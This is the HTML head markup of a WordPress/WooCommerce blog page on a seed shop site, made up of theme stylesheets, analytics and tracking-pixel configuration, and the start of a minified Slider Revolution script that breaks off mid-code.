<link rel='stylesheet' id='wd-header-my-account-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-simple-and-brd-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-simple-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-simple.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_890704-css' href='https://shop.ifsaseeds.com/wp-content/uploads/2024/06/xts-header_890704-1719052209.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://shop.ifsaseeds.com/wp-content/uploads/2025/04/xts-theme_settings_default-1745325375.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://shop.ifsaseeds.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745383267' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://shop.ifsaseeds.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745383272' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://shop.ifsaseeds.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https://shop.ifsaseeds.com/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! &quot; ? $ % ^ &amp; )."}};
//# sourceURL=xoo-aff-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.1.0" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//shop.ifsaseeds.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.21" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//shop.ifsaseeds.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.21" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://shop.ifsaseeds.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["690459319383943"],"eventID":"28e088e7-1461-4fed-b3d0-2d5d7b65a9d4","params":{"post_category":"Furniture","page_title":"Collar brings back coffee brewing ritual","post_type":"post","post_id":4648,"plugin":"PixelYourSite","user_role":"guest","event_url":"shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["690459319383943"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://shop.ifsaseeds.com","ajaxUrl":"https://shop.ifsaseeds.com/wp-admin/admin-ajax.php","ajax_event":"b36eac7cd7","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768927231"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW56SCKPXB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shop.ifsaseeds.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW56SCKPXB", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://shop.ifsaseeds.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://shop.ifsaseeds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.ifsaseeds.com/wp-json/wp/v2/posts/4648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.ifsaseeds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/" />
<link rel='shortlink' href='https://shop.ifsaseeds.com/?p=4648' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(0,150,0)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shop.ifsaseeds.com/wp-content/uploads/2024/06/cropped-cropped-food-bank-icon-01b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shop.ifsaseeds.com/wp-content/uploads/2024/06/cropped-cropped-food-bank-icon-01b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.ifsaseeds.com/wp-content/uploads/2024/06/cropped-cropped-food-bank-icon-01b-180x180.png" />
<meta name="msapplication-TileImage" content="https://shop.ifsaseeds.com/wp-content/uploads/2024/06/cropped-cropped-food-bank-icon-01b-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'b35155e6af';
	SR7.E.ajaxurl		= 'https://shop.ifsaseeds.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://shop.ifsaseeds.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://shop.ifsaseeds.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://shop.ifsaseeds.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.21';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof 